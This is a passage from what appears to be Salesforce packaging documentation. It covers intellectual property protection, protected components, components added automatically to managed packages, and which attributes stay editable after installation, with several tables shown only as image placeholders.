Certain components automatically include intellectual property protection, such as obfuscating Apex code. The only exceptions are Apex methods declared as global, meaning that the method signatures can be viewed by the subscriber. The information in the components you package and publish might be visible to users on AppExchange. Use caution when adding your code to a custom s-control, formula, Visualforce page, or any other component that you cannot hide in your app.

- **• No**: The component does not support intellectual property protection.
- **• Yes**: The component supports intellectual property protection.





13 Requires a Service Cloud license.





\* If you remove this component type from a new version of your package and a subscriber upgrades, the Administrator (System Administrator) of the subscriber organization can delete the component.

\*\* If the ability to remove components has been enabled for your packaging organization, you can delete these component types even if they are part of a Managed - Released package.

\*\*\* If you remove a public Visualforce component from a new version of your package and a subscriber upgrades, the component is removed from the subscriber's organization upon upgrade. If the Visualforce component is global, it remains in the subscriber organization until the Administrator (System Administrator) deletes it.

#### **Component Attributes and Behaviors**

Only some attributes of a component are upgradeable. Many components also behave differently or include additional restrictions in a managed package. It's important to consider these behaviors when designing your package.

If you register your namespace after you referenced a flow in a Visualforce page or Apex code, don't forget to add the namespace to the flow name. Otherwise, the package will fail to install.

#### **Deleting Visualforce Pages and Global Visualforce Components**

Before you delete Visualforce pages or global Visualforce components from your package, remove all references to public Apex classes and public Visualforce components from the pages or components that you're deleting. After removing the references, upgrade your subscribers to an interim package version before you delete the page or global component.

#### <span id="page-5714-0"></span>SEE ALSO:

ISVforce Guide[: Deleting Components in Managed Packages](https://developer.salesforce.com/docs/atlas.en-us.204.0.packagingGuide.meta/packagingGuide/packaging_managed_component_deletion.htm)

### Protected Components

Developers can mark certain components as protected. Protected components can't be linked to or referenced by components created in a subscriber org. A developer can delete a protected component in a future release without worrying about failing installations. However, once a component is marked as unprotected and is released globally, the developer can't delete it.

The developer can mark the following components as protected in managed packages.

- **•** Custom labels
- **•** Custom links (for Home page only)
- **•** Workflow alerts
- **•** Workflow field updates
- **•** Workflow outbound messages
- **•** Workflow tasks
- **•** Workflow flow triggers

The pilot program for flow trigger workflow actions is closed. If you've already enabled the pilot in your org, you can continue to create and edit flow trigger workflow actions. If you didn't enable the pilot in your org, use the [Flows action](#page-4658-0) in Process Builder instead.

# <span id="page-5715-0"></span>Components Automatically Added to Packages

When adding components to your package, some related components are automatically added, if required. For example, if you add a Visualforce page to a package that references a custom controller, that Apex class is also added.

To understand what components might be automatically included, review the following list:



ensure that the list view is accessible by all users.





<span id="page-5717-0"></span>Note: Some package components, such as validation rules or record types, might not display in the list of package components,  $\mathbb{Z}$ but are included and install with the other components.

### Editing Components and Attributes after Installation

The following table shows which components and attributes are editable after installation from a managed package.

#### **Developer Editable**

The developer can edit the component attributes in this column. These attributes are locked in the subscriber's organization.

#### **Subscriber and Developer Editable**

The subscriber and developer can edit the component attributes in this column. However, these attributes aren't upgradeable. Only new subscribers receive the latest changes.

#### **Locked**

After a package is Managed - Released, the developer and subscriber can't edit the component attributes in this column.







